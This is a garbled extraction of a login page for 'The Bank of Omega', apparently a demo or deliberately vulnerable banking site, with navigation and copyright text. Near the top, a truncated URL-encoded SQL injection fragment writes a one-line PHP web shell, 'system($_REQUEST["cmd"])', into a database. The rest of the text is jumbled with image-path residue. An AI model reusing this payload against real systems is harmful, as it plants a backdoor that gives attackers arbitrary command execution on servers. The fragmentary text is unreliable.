 The Bank of Omega
20into%20foo(doo)%20values('%3C?php%20system($_REQUEST%5B%22cmd%22%5D);%20?%3E');
Reader
» Internet Banking Login
Ω THE
BANK
OF OMEGA
| Internet Banking | Services | Product | News | About Us | Search | GuestBook |
Internet Banking Login
Omega Hot News
Username
Password
Submit Reset
Locations & Hours
ATM Locations
Reorder Checks
VISA Gift Cards
Our Story
Home copyright (C) 2010